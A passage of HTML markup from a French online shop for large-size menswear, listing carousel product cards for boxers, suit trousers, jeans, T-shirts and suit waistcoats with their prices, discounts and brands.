            data-src="https://www.size-factory.com/281961-home_default/pack-3-boxers-3-couleurs-grandes-tailles-du-xl-au-8xl.jpg"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/281961-medium_default/pack-3-boxers-3-couleurs-grandes-tailles-du-xl-au-8xl.jpg 320w, 
            https://www.size-factory.com/281961-home_default/pack-3-boxers-3-couleurs-grandes-tailles-du-xl-au-8xl.jpg 1440w, 
            https://www.size-factory.com/281961-home_default/pack-3-boxers-3-couleurs-grandes-tailles-du-xl-au-8xl.jpg 1920w"   
            
            src="https://www.size-factory.com/281961-home_default/pack-3-boxers-3-couleurs-grandes-tailles-du-xl-au-8xl.jpg"
            width="640"
            height="800"
            alt="Lot de 3 boxers grande taille 3 couleurs"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS8xMV9kdWtl" title="Duke" class="product-meta d-inline-block pb-1 link">Duke</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/slips-boxers-et-calecons/557-pack-3-boxers-3-couleurs-grandes-tailles-du-xl-au-8xl.html" title="Lot de 3 boxers grande taille 3 couleurs">Lot de 3 boxers grande...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">39,90 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="2964" data-id-product-attribute="23617">
	  
	
      <div class="product-flags">
                                                              
      <span class="badge badge-discount badge-danger" style="background-color: #f50000 !important; color: #ffffff !important;">-40%</span>
      </div>
    <div class="content_image_product">
          <a id="quick-view-product-2964-attribute-23617" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/costume-homme-grande-taille/2964-23617-pantalon-de-costume-excellence-noir-pour-homme-fort-du-52-au-76.html#/33-taille-52/2-coupe-comfort/3-couleur-noir/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/33356-home_default/pantalon-de-costume-excellence-noir-pour-homme-fort-du-52-au-76.jpg" data-src="https://www.size-factory.com/33356-home_default/pantalon-de-costume-excellence-noir-pour-homme-fort-du-52-au-76.jpg" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/33356-home_default/pantalon-de-costume-excellence-noir-pour-homme-fort-du-52-au-76.jpg"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/33356-medium_default/pantalon-de-costume-excellence-noir-pour-homme-fort-du-52-au-76.jpg 320w, 
            https://www.size-factory.com/33356-home_default/pantalon-de-costume-excellence-noir-pour-homme-fort-du-52-au-76.jpg 1440w, 
            https://www.size-factory.com/33356-home_default/pantalon-de-costume-excellence-noir-pour-homme-fort-du-52-au-76.jpg 1920w"   
            
            src="https://www.size-factory.com/33356-home_default/pantalon-de-costume-excellence-noir-pour-homme-fort-du-52-au-76.jpg"
            width="640"
            height="800"
            alt="Pantalon de costume Excellence Noir pour homme fort du 52 au 76"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS85Ml9hdGVsaWVyLXRvcmlubw==" title="Atelier Torino" class="product-meta d-inline-block pb-1 link">Atelier Torino</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/costume-homme-grande-taille/2964-pantalon-de-costume-excellence-noir-pour-homme-fort-du-52-au-76.html" title="Pantalon de costume Excellence noir grande taille">Pantalon de costume...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent text-accent-discount">102,00 €</span>
                          <del class="font-size-sm text-muted">170,00 €</del>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="5773" data-id-product-attribute="439">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-5773-attribute-439" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/tee-shirt-homme-grande-taille/5773-439-lot-de-2-t-shirts-noirs-col-v-pour-homme-fort-du-2xl-au-6xl.html#/1-taille-2xl/2-coupe-comfort/3-couleur-noir/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/289201-home_default/lot-de-2-t-shirts-noirs-col-v-pour-homme-fort-du-2xl-au-6xl.jpg" data-src="https://www.size-factory.com/289201-home_default/lot-de-2-t-shirts-noirs-col-v-pour-homme-fort-du-2xl-au-6xl.jpg" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/289201-home_default/lot-de-2-t-shirts-noirs-col-v-pour-homme-fort-du-2xl-au-6xl.jpg"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/289201-medium_default/lot-de-2-t-shirts-noirs-col-v-pour-homme-fort-du-2xl-au-6xl.jpg 320w, 
            https://www.size-factory.com/289201-home_default/lot-de-2-t-shirts-noirs-col-v-pour-homme-fort-du-2xl-au-6xl.jpg 1440w, 
            https://www.size-factory.com/289201-home_default/lot-de-2-t-shirts-noirs-col-v-pour-homme-fort-du-2xl-au-6xl.jpg 1920w"   
            
            src="https://www.size-factory.com/289201-home_default/lot-de-2-t-shirts-noirs-col-v-pour-homme-fort-du-2xl-au-6xl.jpg"
            width="640"
            height="800"
            alt="Lot 2 tee shirts grande taille Col V Noir en coton uni"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS82NF9jYXNhLW1vZGE=" title="Casa Moda" class="product-meta d-inline-block pb-1 link">Casa Moda</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/tee-shirt-homme-grande-taille/5773-lot-de-2-t-shirts-noirs-col-v-pour-homme-fort-du-2xl-au-6xl.html" title="Lot 2 tee shirts grande taille Col V Noir en coton uni">Lot 2 tee shirts grande...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">44,90 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="78851" data-id-product-attribute="36296">
	  
	
      <div class="product-flags">
                                                              
      <span class="badge badge-discount badge-danger" style="background-color: #f50000 !important; color: #ffffff !important;">-15%</span>
      </div>
    <div class="content_image_product">
          <a id="quick-view-product-78851-attribute-36296" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/78851-36296-gilet-en-polylaine-grande-taille-bleu-marine.html#/94-taille-60_62/2-coupe-comfort/3-couleur-noir/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/202291-home_default/gilet-en-polylaine-grande-taille-bleu-marine.jpg" data-src="https://www.size-factory.com/202291-home_default/gilet-en-polylaine-grande-taille-bleu-marine.jpg" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/202291-home_default/gilet-en-polylaine-grande-taille-bleu-marine.jpg"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/202291-medium_default/gilet-en-polylaine-grande-taille-bleu-marine.jpg 320w, 
            https://www.size-factory.com/202291-home_default/gilet-en-polylaine-grande-taille-bleu-marine.jpg 1440w, 
            https://www.size-factory.com/202291-home_default/gilet-en-polylaine-grande-taille-bleu-marine.jpg 1920w"   
            
            src="https://www.size-factory.com/202291-home_default/gilet-en-polylaine-grande-taille-bleu-marine.jpg"
            width="640"
            height="800"
            alt="Gilet en polylaine grande taille bleu marine"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS80Ml9za29wZXM=" title="Skopes" class="product-meta d-inline-block pb-1 link">Skopes</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/gilets-de-costumes-grande-taille/78851-gilet-en-polylaine-grande-taille-bleu-marine.html" title="Gilet en polylaine grande taille bleu marine">Gilet en polylaine grande...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent text-accent-discount">92,65 €</span>
                          <del class="font-size-sm text-muted">109,00 €</del>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="558" data-id-product-attribute="43210">
	  
	
      <div class="product-flags">
                                  
      <span class="badge badge-dicustomforevents-flag dicustomforevents-flag-61-1 badge-accent">4ème offert</span>
                                  
      <span class="badge badge-dicustomforevents-flag dicustomforevents-flag-271-1 badge-accent"></span>
      </div>
    <div class="content_image_product">
          <a id="quick-view-product-558-attribute-43210" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/slips-boxers-et-calecons/558-43210-pack-3-slips-grandes-tailles-du-xl-au-8xl.html#/93-taille-1xl/2-coupe-comfort/3-couleur-noir/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/291201-home_default/pack-3-slips-grandes-tailles-du-xl-au-8xl.jpg" data-src="https://www.size-factory.com/291201-home_default/pack-3-slips-grandes-tailles-du-xl-au-8xl.jpg" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/291201-home_default/pack-3-slips-grandes-tailles-du-xl-au-8xl.jpg"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/291201-medium_default/pack-3-slips-grandes-tailles-du-xl-au-8xl.jpg 320w, 
            https://www.size-factory.com/291201-home_default/pack-3-slips-grandes-tailles-du-xl-au-8xl.jpg 1440w, 
            https://www.size-factory.com/291201-home_default/pack-3-slips-grandes-tailles-du-xl-au-8xl.jpg 1920w"   
            
            src="https://www.size-factory.com/291201-home_default/pack-3-slips-grandes-tailles-du-xl-au-8xl.jpg"
            width="640"
            height="800"
            alt="Lot 3 slips grande taille 3 couleurs"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS8xMV9kdWtl" title="Duke" class="product-meta d-inline-block pb-1 link">Duke</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/slips-boxers-et-calecons/558-pack-3-slips-grandes-tailles-du-xl-au-8xl.html" title="Lot 3 slips grande taille 3 couleurs">Lot 3 slips grande taille 3...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">29,90 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="1069" data-id-product-attribute="66">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-1069-attribute-66" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/jean-grande-taille-homme/1069-66-jean-rockford-grande-taille-regular-noir.html#/92-taille-w38/32-coupe-regular/3-couleur-noir/14-longueur-l34" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/288291-home_default/jean-rockford-grande-taille-regular-noir.jpg" data-src="https://www.size-factory.com/288291-home_default/jean-rockford-grande-taille-regular-noir.jpg" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/288291-home_default/jean-rockford-grande-taille-regular-noir.jpg"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/288291-medium_default/jean-rockford-grande-taille-regular-noir.jpg 320w, 
            https://www.size-factory.com/288291-home_default/jean-rockford-grande-taille-regular-noir.jpg 1440w, 
            https://www.size-factory.com/288291-home_default/jean-rockford-grande-taille-regular-noir.jpg 1920w"   
            
            src="https://www.size-factory.com/288291-home_default/jean-rockford-grande-taille-regular-noir.jpg"
            width="640"
            height="800"
            alt="Jean grande taille regular noir"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS8xMV9kdWtl" title="Duke" class="product-meta d-inline-block pb-1 link">Duke</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/jean-grande-taille-homme/1069-jean-rockford-grande-taille-regular-noir.html" title="Jean grande taille regular noir">Jean grande taille regular...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">59,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="1072" data-id-product-attribute="103">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-1072-attribute-103" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/jean-grande-taille-homme/1072-103-jean-stretch-noir-coupe-confort-grande-taille-jusqu-au-76fr-60us.html#/92-taille-w38/32-coupe-regular/3-couleur-noir/14-longueur-l34" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/288341-home_default/jean-stretch-noir-coupe-confort-grande-taille-jusqu-au-76fr-60us.jpg" data-src="https://www.size-factory.com/288341-home_default/jean-stretch-noir-coupe-confort-grande-taille-jusqu-au-76fr-60us.jpg" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/288341-home_default/jean-stretch-noir-coupe-confort-grande-taille-jusqu-au-76fr-60us.jpg"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/288341-medium_default/jean-stretch-noir-coupe-confort-grande-taille-jusqu-au-76fr-60us.jpg 320w, 
            https://www.size-factory.com/288341-home_default/jean-stretch-noir-coupe-confort-grande-taille-jusqu-au-76fr-60us.jpg 1440w, 
            https://www.size-factory.com/288341-home_default/jean-stretch-noir-coupe-confort-grande-taille-jusqu-au-76fr-60us.jpg 1920w"   
            
            src="https://www.size-factory.com/288341-home_default/jean-stretch-noir-coupe-confort-grande-taille-jusqu-au-76fr-60us.jpg"
            width="640"
            height="800"
            alt="Jean stretch grande taille regular noir"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS8xMV9kdWtl" title="Duke" class="product-meta d-inline-block pb-1 link">Duke</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/jean-grande-taille-homme/1072-jean-stretch-noir-coupe-confort-grande-taille-jusqu-au-76fr-60us.html" title="Jean stretch grande taille regular noir">Jean stretch grande taille...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">59,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="2818" data-id-product-attribute="23571">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-2818-attribute-23571" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/jean-grande-taille-homme/2818-23571-jean-noir-grande-taille-jusqu-au-74fr-58us.html#/152-taille-w30/12-coupe-large/3-couleur-noir/14-longueur-l34" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/27543-home_default/jean-noir-grande-taille-jusqu-au-74fr-58us.jpg" data-src="https://www.size-factory.com/27543-home_default/jean-noir-grande-taille-jusqu-au-74fr-58us.jpg" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/27543-home_default/jean-noir-grande-taille-jusqu-au-74fr-58us.jpg"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/27543-medium_default/jean-noir-grande-taille-jusqu-au-74fr-58us.jpg 320w, 
            https://www.size-factory.com/27543-home_default/jean-noir-grande-taille-jusqu-au-74fr-58us.jpg 1440w, 
            https://www.size-factory.com/27543-home_default/jean-noir-grande-taille-jusqu-au-74fr-58us.jpg 1920w"   
            
            src="https://www.size-factory.com/27543-home_default/jean-noir-grande-taille-jusqu-au-74fr-58us.jpg"
            width="640"
            height="800"
            alt="Jean Woodstock noir : grande taille jusqu&#039;au 74FR (58US)"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS85X2NhbWVsLWFjdGl2ZQ==" title="Camel Active" class="product-meta d-inline-block pb-1 link">Camel Active</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/jean-grande-taille-homme/2818-jean-noir-grande-taille-jusqu-au-74fr-58us.html" title="Jean noir grande taille">Jean noir grande taille</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">129,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                            </div>
                </div>
                            </div>
			        </div>
    </div>

                    </div>
                    <div class="clearfix"></div>
                </li>
            </ul>
                    <h3 class="title_block ml-3">
                Vous aimerez aussi
            </h3>
            <ul>
                <li class="ets_crosssell_list_blocks">
                    <div class="tab_content" id="tab-content-product_page-productinthesamecategories">
                                
    <div class="container">
        <div class="row">
				
			<div class="col-12">
                <div class="cz-carousel cz-controls-static cz-controls-outside">
                    <div class="cz-carousel-inner d-flex" data-carousel-options='{"items": 2, "controls": true, "nav": false, "responsive": {"0": {"items": 1.4, "gutter": 10}, "500": {"items": 2, "gutter": 16}, "768": {"items": 3}, "1100": {"items": 4}}}'>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="86161" data-id-product-attribute="18545">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-86161-attribute-18545" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/86161-18545-gilet-de-costume-grande-taille-bleu-ciel.html#/94-taille-60_62/2-coupe-comfort/13-couleur-bleu/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/236521-home_default/gilet-de-costume-grande-taille-bleu-ciel.webp" data-src="https://www.size-factory.com/236521-home_default/gilet-de-costume-grande-taille-bleu-ciel.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/236521-home_default/gilet-de-costume-grande-taille-bleu-ciel.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/236521-medium_default/gilet-de-costume-grande-taille-bleu-ciel.webp 320w, 
            https://www.size-factory.com/236521-home_default/gilet-de-costume-grande-taille-bleu-ciel.webp 1440w, 
            https://www.size-factory.com/236521-home_default/gilet-de-costume-grande-taille-bleu-ciel.webp 1920w"   
            
            src="https://www.size-factory.com/236521-home_default/gilet-de-costume-grande-taille-bleu-ciel.webp"
            width="640"
            height="800"
            alt="Gilet de costume grande taille bleu ciel"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS80Ml9za29wZXM=" title="Skopes" class="product-meta d-inline-block pb-1 link">Skopes</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/gilets-de-costumes-grande-taille/86161-gilet-de-costume-grande-taille-bleu-ciel.html" title="Gilet de costume grande taille bleu ciel">Gilet de costume grande...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">109,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="124611" data-id-product-attribute="21383">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-124611-attribute-21383" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/124611-21383-gilet-de-costume-flamme-grande-taille-beige.html#/94-taille-60_62/2-coupe-comfort/83-couleur-beige/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/306281-home_default/gilet-de-costume-flamme-grande-taille-beige.webp" data-src="https://www.size-factory.com/306281-home_default/gilet-de-costume-flamme-grande-taille-beige.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/306281-home_default/gilet-de-costume-flamme-grande-taille-beige.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/306281-medium_default/gilet-de-costume-flamme-grande-taille-beige.webp 320w, 
            https://www.size-factory.com/306281-home_default/gilet-de-costume-flamme-grande-taille-beige.webp 1440w, 
            https://www.size-factory.com/306281-home_default/gilet-de-costume-flamme-grande-taille-beige.webp 1920w"   
            
            src="https://www.size-factory.com/306281-home_default/gilet-de-costume-flamme-grande-taille-beige.webp"
            width="640"
            height="800"
            alt="Gilet de costume flammé grande taille beige"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS80Ml9za29wZXM=" title="Skopes" class="product-meta d-inline-block pb-1 link">Skopes</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/gilets-de-costumes-grande-taille/124611-gilet-de-costume-flamme-grande-taille-beige.html" title="Gilet de costume flammé grande taille beige">Gilet de costume flammé...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">109,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="124641" data-id-product-attribute="21406">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-124641-attribute-21406" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/124641-21406-gilet-de-costume-effet-lin-grande-taille-bleu-ciel.html#/94-taille-60_62/2-coupe-comfort/13-couleur-bleu/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/316561-home_default/gilet-de-costume-effet-lin-grande-taille-bleu-ciel.webp" data-src="https://www.size-factory.com/316561-home_default/gilet-de-costume-effet-lin-grande-taille-bleu-ciel.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/316561-home_default/gilet-de-costume-effet-lin-grande-taille-bleu-ciel.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/316561-medium_default/gilet-de-costume-effet-lin-grande-taille-bleu-ciel.webp 320w, 
            https://www.size-factory.com/316561-home_default/gilet-de-costume-effet-lin-grande-taille-bleu-ciel.webp 1440w, 
            https://www.size-factory.com/316561-home_default/gilet-de-costume-effet-lin-grande-taille-bleu-ciel.webp 1920w"   
            
            src="https://www.size-factory.com/316561-home_default/gilet-de-costume-effet-lin-grande-taille-bleu-ciel.webp"
            width="640"
            height="800"
            alt="Gilet de costume effet lin grande taille bleu ciel"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS80Ml9za29wZXM=" title="Skopes" class="product-meta d-inline-block pb-1 link">Skopes</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/gilets-de-costumes-grande-taille/124641-gilet-de-costume-effet-lin-grande-taille-bleu-ciel.html" title="Gilet de costume effet lin grande taille bleu ciel">Gilet de costume effet lin...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">109,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="128761" data-id-product-attribute="21459">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-128761-attribute-21459" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/128761-21459-gilet-de-costume-grande-taille-bleu.html#/37-taille-60/2-coupe-comfort/13-couleur-bleu/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/315961-home_default/gilet-de-costume-grande-taille-bleu.webp" data-src="https://www.size-factory.com/315961-home_default/gilet-de-costume-grande-taille-bleu.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/315961-home_default/gilet-de-costume-grande-taille-bleu.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/315961-medium_default/gilet-de-costume-grande-taille-bleu.webp 320w, 
            https://www.size-factory.com/315961-home_default/gilet-de-costume-grande-taille-bleu.webp 1440w, 
            https://www.size-factory.com/315961-home_default/gilet-de-costume-grande-taille-bleu.webp 1920w"   
            
            src="https://www.size-factory.com/315961-home_default/gilet-de-costume-grande-taille-bleu.webp"
            width="640"
            height="800"
            alt="Gilet de costume grande taille bleu"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS80Nl9kaWdlbA==" title="Digel" class="product-meta d-inline-block pb-1 link">Digel</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/gilets-de-costumes-grande-taille/128761-gilet-de-costume-grande-taille-bleu.html" title="Gilet de costume grande taille bleu">Gilet de costume grande...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">190,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="128791" data-id-product-attribute="21474">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-128791-attribute-21474" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/128791-21474-gilet-de-costume-grande-taille-vert-sauge.html#/37-taille-60/2-coupe-comfort/87-couleur-vert/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/303111-home_default/gilet-de-costume-grande-taille-vert-sauge.webp" data-src="https://www.size-factory.com/303111-home_default/gilet-de-costume-grande-taille-vert-sauge.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/303111-home_default/gilet-de-costume-grande-taille-vert-sauge.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/303111-medium_default/gilet-de-costume-grande-taille-vert-sauge.webp 320w, 
            https://www.size-factory.com/303111-home_default/gilet-de-costume-grande-taille-vert-sauge.webp 1440w, 
            https://www.size-factory.com/303111-home_default/gilet-de-costume-grande-taille-vert-sauge.webp 1920w"   
            
